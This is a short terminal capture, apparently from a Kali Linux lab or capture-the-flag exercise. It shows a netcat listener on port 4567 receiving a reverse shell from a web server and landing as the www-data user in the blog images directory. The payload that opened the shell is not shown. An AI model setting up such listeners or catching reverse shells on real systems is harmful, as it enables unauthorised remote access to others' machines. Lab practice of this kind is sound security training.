 ┌──(kali㉿kali)-[~/tools/tmp]
└─$ nc -lvvp 4567
listening on [any] 4567 ...
10.10.10.100: inverse host lookup failed: Host name lookup failure
connect to [10.10.10.11] from (UNKNOWN) [10.10.10.100] 51348
bash: no job control in this shell
www-data@web:/var/www/blog/images$